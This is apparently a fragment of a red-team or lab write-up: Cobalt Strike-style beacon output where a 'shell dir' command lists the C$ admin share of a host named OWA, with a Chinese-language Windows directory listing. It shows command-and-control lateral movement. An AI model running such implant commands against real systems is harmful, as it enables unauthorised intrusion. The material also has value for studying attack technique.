 beacon> shell dir \\OWA\C$
[*] Tasked beacon to run: dir \\OWA\C$
[+] host called home, sent: 43 bytes
[+] received output:
驱动器 \\OWA\C$ 中的卷没有标签。
卷的序列号是 2085-B7D3
\\OWA\C$ 的目录
2021/11/04  16:47    <DIR>          ExchangeSetupLogs
2021/11/04  14:19    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2021/11/04  17:00    <DIR>          Program Files
2021/11/04  17:00    <DIR>          Program Files (x86)
2021/11/04  13:52    <DIR>          Users
2021/11/20  21:41    <DIR>          Windows
0 个文件              0 字节
7 个目录 26,498,899,968 可用字节